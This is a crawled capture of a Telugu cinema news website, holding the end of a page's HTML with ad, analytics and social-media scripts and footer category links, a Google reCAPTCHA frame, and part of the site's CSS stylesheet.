                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="deYJHfUkDA19uYiqcLy-uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364535235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tollycinenews.com/css/style.css
body_size: 17187
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600|Roboto:400,500,700|Dhurjati|Tenali+Ramakrishna|Mandali|roboto|Fira+Sans');

html,
body {
  height: 100%;
  font-size: 16px;
  color: #434343;
  font-family: 'Fira Sans', sans-serif; 
  vertical-align: baseline;
  line-height: 28px;
  background: #fff; 
  letter-spacing:0.5px;
}


p, h1, h2, h3, h4, h5, h6{
 font-family:'Roboto', sans-serif;
 line-height: 28px;
    
}

/* ....................................
1. General CSS
.......................................*/
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 26px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 26px;
}
.title1 {
  color: #d32f2f;
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 10px;
  display: block;
}
.title2 {
  color: #101010;
  font-size: 26px;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.title2 span {
  color: #777777;
  font-size: 24px;
  float: right;
}
.spc-o {
  margin-bottom: 0 !important;
}
.hidden-desktop {
  display: none;
}
.more {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 19px;
  color: #434343;
}
.fa-heart-o:hover {
  color: #d32f2f !important;
}
.fa-user-o {
  font-size: 11px;
}
.fa-comment-o {
  font-size: 12px;
}
.author {
  font-size: 12px;
}
.more i {
  color: #101010;
  margin-left: 3px;
}
.more i:hover {
  color: #d32f2f;
}
.category-btn {
  font-size: 12px;
  line-height: 18px;
  color: #101010;
  text-transform: uppercase;
  background: #ffffff;
  padding: 5px 16px;
  font-weight: 400;
}
.hvr-bounce-to-right::before {
  background: #d32f2f;
}
.category-page .fa-link {
  border: 2px solid #f52222;
  border-radius: 100%;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
}
.author {
  font-size: 14px;
  text-transform: capitalize;
}
.author .fa-user-o {
  baseline-shift: 1px;
}
.clear {
  clear: both;
}
.title-panel {
  background: #ffffff none repeat scroll 0 0;
  border-color: #d32f2f;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px 2px 1px 5px;
  margin: 0 0 32px;
  overflow: hidden;
  padding: 20px 15px;
  text-transform: uppercase;
}
.btn-small {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 15px;
  padding: 6px 14px;
}
.aligncenter {
  display: block;
  margin: 0 auto 26px;
}
.paddimg-left-none {
  padding-left: 0;
}
.paddimg-right-none {
  padding-right: 0;
}
.separator-large {
  margin: 50px 0;
}
.separator-large2 {
  margin-top: 50px;
}

span.category {
  display: block;
}
span.category a {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
}
span.category a:hover {
  background: #000000;
  color: #fff;
}
.title3 {
  color: #101010;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.padding-null {
  padding: 0;
}
.title3 span {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: block;
  color: #101010;
  margin-top: 14px;
}
.separator-mediam {
  margin-bottom: 25px;
}
a:focus {
  outline: 0px solid;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
 padding-top: -1px;
    line-height: 32px!important;
    margin: 0px 0 0px 0px;
}
h4 {
  text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 15px;
  color: #000;
}
a {
  transition: all 0.5s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #d32f2f;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0 none;
  color: #d32f2f;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #d32f2f;
  text-shadow: none;
}
::selection {
  background: #d32f2f;
  text-shadow: none;
  color: #ffffff;
}
.around-news li:first-child {
  margin-top: 0 !important;
}
.browserupgrade {
  margin: 26px 0;
  background: #d32f2f;
  color: #333333;
  padding: 26px 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.padding {
  padding: 30px;
}
.padding-top {
  padding-top: 30px;
}
.padding-bottom {
  padding-bottom: 30px;
}
.padding1 {
  padding: 60px;
}
.padding-top1 {
  padding-top: 60px;
}
.text-right {
  text-align: right;
}
.title-bg {
  position: relative;
  font-size: 20px;
  color: #101010;
  line-height: 30px;
  display: inline-block;
  text-transform: uppercase;
}

.view-area {
  overflow: hidden;
  padding-bottom: 13px;
}
.view-area a {
  font-size: 15px;
  color: #101010;
  font-weight: 400;
}
.view-area a:hover {
  color: #d32f2f;
}
.padding-bottom1 {
  padding-bottom: 60px;
}
.mobile-menu-area {
  display: none;
}
.mean-container .mean-nav {
  position: absolute;
  top: 100%;
}
.section-title {
  text-align: center;
}
.section-title h2 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 25px;
}
.section-title h2:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 60px;
  height: 2px;
  content: "";
  bottom: 0;
  margin: auto;
  background: #d32f2f;
}
.section-title h2:before {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 40px;
  height: 2px;
  content: "";
  bottom: 5px;
  margin: auto;
  background: #d32f2f;
}
.section-title h2 span {
  color: #d32f2f;
  font-weight: 400;
}
.section-title img {
  margin-bottom: 50px;
  display: none;
}
.section-title p {
  padding: 0 150px;
  margin-bottom: 30px;
}
.view-more {
  display: block;
  width: 100%;
  text-align: center;
  margin: auto;
}
.view-more a {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  border-radius: 0px;
  padding: 10px 18px;
}
.view-more a:hover {
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
}
/* ------------------------------------
2.Header area start here 
---------------------------------------*/
.header-top-area {
  padding: 5px 0;
  border-bottom: 1px solid #dddddd;
  font-size: 12px;
  line-height: 28px;
}
.header-top-area .header-top-left ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-area .header-top-left ul li {
  display: inline-block;
  margin-right: 25px;
  color: #101010;
}
.header-top-area .header-top-left ul li a {
  transition: all 0.5s ease 0s;
  color: #101010;
}
.header-top-area .header-top-left ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-left ul li.active a {
  color: #d32f2f;
}
.header-top-area .header-top-right ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
}
.header-top-area .header-top-right ul li a {
  color: #101010;
  transition: all 0.5s ease 0s;
}
.header-top-area .header-top-right ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-right ul li i {
  font-weight: 600;
  font-size: 14px;
  margin-right: 10px;
  color: #101010;
}
.header-top-area .social-media-area ul {
  text-align: right;
}
.header-top-area .social-media-area ul li {
  display: inline-block;
  margin: 0 2px;
}
.header-top-area .social-media-area ul li a i {
  display: block;
  width: 30px;
  height: 28px;
  line-height: 28px;
  border-radius: 2px;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
.fa-facebook
{
    color:#fff;
    background:#3a559f;
}
.fa-twitter
{
    color:#fff;
    background:#00aced;
}
.fa-linkedin
{
    color:#fff;
    background:#0e76a8;
}
.fa-google
{
    color:#fff;
    background:#cd211f;
}
.fa-instagram
{
    color:#fff;
    background:#cd211f;
}
.header-top-area .social-media-area ul li a:hover {
  color: #d32f2f;
  transform: rotate(360deg);
  border-radius: 2px;
}
.header-top-area .social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
.ticker-top {
  background: #fff;
}
.ticker-top .ticker-head {
  padding: 10px 15px;
}
.ticker-top .tickers .owl-nav {
  right: -13px;
}
.home2 .header-middle-area .logo-area {
  padding-top: 0;
}

.header-middle-area .right-banner p {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 31px;
  margin: 0;
}
.header-middle-area .right-banner p span {
  font-size: 15px;
  display: block;
  font-weight: 600;
}
.header-middle-area .right-banner a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 3px 25px;
  text-transform: uppercase;
  margin-top: 14px;
}
.header-middle-area .right-banner a:hover {
  border: 1px solid #d32f2f;
}
.header-middle-area .right-banner .hvr-bounce-to-right::before {
  background: #d32f2f;
}
.header-bottom-area {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .logo-area {
  padding: 20px 0;
}
.header-bottom-area .logo-area a img {
  display: inline-block;
}
.header-bottom-area .main-menu {
  padding-left: 10px;
}
.header-bottom-area .main-menu ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.header-bottom-area .main-menu ul li {
  display: inline-block;
  position: relative;
  /* Dropdown Menu area */
}

.header-bottom-area .main-menu ul li:first-child {
  padding-left: 0;
}
.header-bottom-area .main-menu ul li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #101010;
  font-weight: 600;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  letter-spacing: 1px;
  padding: 16px 9px;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
}
.header-bottom-area .main-menu ul li a i {
  margin-left: 0px;
  color: #101010;
  font-size: 9px;
}
.header-bottom-area .main-menu ul li a:hover
{
   border-top:2px solid #d32f2f;
   border-bottom:2px solid #d32f2f;
}

.header-bottom-area .main-menu ul li.active a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover:after {
  width: 48px;
}
.header-bottom-area .main-menu ul li:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:after {
  position: absolute;
}
.header-bottom-area .main-menu ul li ul {
  background: #f2f2f2;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 101%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  width: 250px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  border-top: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li {
  display: block;
  margin: 0;
  padding: 0;
  border-right: 0px solid transparent;
}
.header-bottom-area .main-menu ul li ul li a i {
  float: right;
  font-size: 18px;
  margin-top: 3px;
}
.header-bottom-area .main-menu ul li ul li:after {
  display: none;
}
.header-bottom-area .main-menu ul li ul li:last-child {
  border-bottom: 0;
  float:left;
}
.header-bottom-area .main-menu ul li ul li a {
  display: block;
  padding: 6px 20px;
  text-transform: none;
  transition: all 0.5s ease 0s;
  color: #101010 !important;
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .main-menu ul li ul li a:hover {
  padding-left: 30px;
  color: #d32f2f !important;
}
.header-bottom-area .main-menu ul li ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  transform: scaleY(0) !important;
  visibility: hidden !important;
  opacity: 0 !important;
  transition: all 0.5s ease 0s !important;
  border: none;
  border-left: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li ul li {
  display: inline-block;
}
.header-bottom-area .main-menu ul li ul li ul li a {
  width: 248px;
}
.header-bottom-area .main-menu ul li ul li:hover ul {
  opacity: 1 !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
}
.header-bottom-area .main-menu ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.header-bottom-area .container {
  position: relative;
}
.header-bottom-area .search .search-icon {
  display: block;
  color: #101010;
  text-align: right;
}
.header-bottom-area .search .search-icon i {
  background: #1E56A6;
  color: #ffffff;
  padding: 8px;
  margin-top: 13px;
}
.header-bottom-area .search .search-box {
  top: 13px;
  position: absolute;
  right: 45px;
  width: 100%;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}
.header-bottom-area .search .search-box input {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 31px;
  border-top: 2px solid #d32f2f;
  border-left: 2px solid #d32f2f;
  border-bottom: 2px solid #d32f2f;
  transition: right 0.3s ease 0s;
}
.header-bottom-area .mega.sub-menu {
  width: 100%;
  width: 940px;
  padding-top: 15px;
  padding-bottom: 15px;
  
  box-shadow: none;
}




.header-bottom-area #mega2{
left: -126px !important;
}

.header-bottom-area #mega3{
left: -156px !important;
}

.header-bottom-area #mega4{
left: -306px !important;
}

.header-bottom-area .mega.sub-menu a {
  padding: 0;
}
.header-bottom-area .mega.sub-menu img {
  transition: all 0.5s ease 0s;
}
.header-bottom-area .mega.sub-menu h3 {
  margin: 15px 0 10px;
  line-height: 22px;
}
.header-bottom-area .mega.sub-menu h3 a {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #101010 !important;
  padding: 0;
}
.header-bottom-area .mega.sub-menu h3 a:hover {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu p {
  margin: 0;
  line-height: 18px;
  font-size: 13px;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover h3 a {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover img {
  opacity: .7;
}
.active2 a {
  color: red;
}
.header-bottom-area ul > li > ul > li.active > a {
  color: #d32f2f !important;
}
/* ------------------------------------
  3.Breaking News Slider Here 
---------------------------------------*/
#top-news-slider {
  padding: 7px 0;
  line-height: 30px;
}
#top-news-slider .item img {
  height: 30px;
}
#top-news-slider div a {
  color: #434343;
}
#top-news-slider div a:hover {
  color: #d32f2f;
}
#top-news-slider span {
  padding-left: 10px;
  position: absolute;
  font-size: 12px;
  font-weight: 500;
}
.ticker-head {
  background: #d32f2f none repeat scroll 0 0;
  color: #fff;
  font-size: 16px;
  margin-left: 0;
  margin-top: 0;
  padding: 10px 5px;
}
.ticker-head i {
  padding-left: 15px;
}
/* ------------------------------------
  4.Slide Menu Section Start Here 
---------------------------------------*/
.slide-menu-area {
  background: rgba(211, 47, 47, 0.9);
  width: 0px;
  height: 100vh;
  position: fixed;
  right: -360px;
  top: 0px;
  padding: 200px 30px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.slide-menu-area .close {
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
  opacity: 1;
  padding: 10px;
}
.slide-menu-area .close i {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
  transition: all 0.5s ease 0s;
}
.slide-menu-area .close i:hover {
  color: #222222;
}
.slide-menu-area.highlight {
  right: 0;
  opacity: 1;
  width: 300px;
  visibility: visible;
  z-index: 999;
}
.slide-menu-area h3 {
  color: #ffffff;
  font-weight: 600;
  position: relative;
}
.slide-menu-area h3:after {
  position: absolute;
  content: "";
  top: 30px;
  left: 0px;
  width: 60px;
  height: 2px;
  font-style: normal;
  background: #ffffff;
}
.slide-menu-area ul {
  text-align: left;
  transition: all 0.5s ease 0s;
  margin: 0;
  padding: 0;
}
.slide-menu-area ul li {
  display: block;
  position: relative;
  font-size: 14px;
  color: #ffffff;
  margin-right: 30px;
  padding: 10px 0;
}
.slide-menu-area ul li:last-child {
  margin-right: 0;
}
.slide-menu-area ul li span {
  font-weight: 600;
  color: #ffffff;
  padding: 0 1px;
}
.slide-menu-area ul li span i {
  margin-left: 50px;
}
.slide-menu-area ul li a {
  display: block;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.slide-menu-area ul li a:hover {
  color: #dddddd;
}
.slide-menu-area ul li i {
  color: #ffffff;
  margin-right: 10px;
  font-size: 12px;
}
.slide-menu-area .footer-social-media-area ul {
  text-align: left;
}
.slide-menu-area .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.slide-menu-area .footer-social-media-area ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #dddddd;
  background: #000000;
  border: 1px solid #d32f2f;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: right;
}
.slide-menu-area .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid #d32f2f;
}
.slide-menu-area .footer-social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
/* ------------------------------------
4.1. Home Two Slider Area Start Here 
---------------------------------------*/
.slider-area span.comment {
  font-size: 12px;
  background: transparent !important;
}
.slider-area span.comment > a {
  font-size: 12px;
  color: #FFF;
  padding-left: 10px !important;
  background: transparent!important;
  font-weight: 400 !important;
}
.slider-area span.comment > a > i {
  margin-right: 0 !important;
}
.slider-area .slides {
  position: relative;
  overflow: hidden;
}
.slider-area .slides:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.slider-area .slides .nivo-caption,
.slider-area .slides .nivo-directionNav a {
  z-index: 100;
  
}
.nivo-caption h1
{
    background:rgba(0,0,0,0.5);
    padding:5px;
    width:100%;
    text-align:center;
}
.slider-area .slider-1 {
  text-align: left;
}
.slider-area .slider-1 h1 {
  font-size: 30px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.slider-area .slider-1 h2 {
  font-size: 26px;
  line-height: 1.55;
